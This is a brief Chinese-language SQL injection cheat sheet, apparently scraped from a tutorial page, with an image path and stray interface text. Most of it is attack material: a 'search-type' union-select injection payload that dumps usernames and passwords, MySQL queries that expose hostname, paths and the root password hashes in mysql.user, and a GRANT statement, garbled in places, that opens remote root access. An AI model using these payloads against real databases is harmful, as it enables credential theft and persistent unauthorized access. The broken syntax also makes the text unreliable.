 搜索型
x%' and 1=2 union select 1,2,group_concat(username,password),4,5,6,7,8,9,.... from
表名 #
显示版本：select version();
显示字符集：select @@character_set_database;
显示数据库show databases;
显示表名：show tables;
显示计算机名：select @@hostname;
显示系统版本：select @@version_compile_os;
显示mysql路径：select @@basedir;
显示数据库路径：select @@datadir;
显示root密码：select User,Password from mysql.user;
开启外连：GRANT ALL PRIVILEGES ON . TO 'root'@'%' IDENTIFIED
GRANT OPTION;
互动消息
上课中